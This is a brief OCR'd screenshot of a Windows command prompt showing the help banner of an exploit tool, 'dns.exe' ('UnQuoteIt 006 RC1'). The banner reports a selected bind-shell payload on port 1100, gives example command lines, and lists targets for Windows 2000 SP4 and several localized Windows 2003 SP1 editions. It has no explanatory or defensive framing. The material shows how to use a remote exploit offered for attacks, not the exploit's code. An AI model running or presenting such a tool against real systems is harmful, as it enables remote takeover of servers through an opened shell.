 命令提示符
C:\Documents and Settings\Administrator>dns.exe
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
[.] - dns.exe options host [port]
       example: dns.exe -t2000all 1.2.3.4 1030
       Use -s to scan for the target's port: dns.exe -s 1.2.3.4
[.] - List of known targets:
    name     : description
    2000all  : Windows 2000 +SP4
    2003eng  : EN Windows 2003 Std Ed +SP1
    2003chs  : CN Windows 2003 Std Ed +SP1
    2003cht  : TW Windows 2003 Std Ed +SP1
    2003jpn  : JP Windows 2003 Std Ed +SP1
    2003kor  : KR Windows 2003 Std Ed +SP1
C:\Documents and Settings\Administrator>_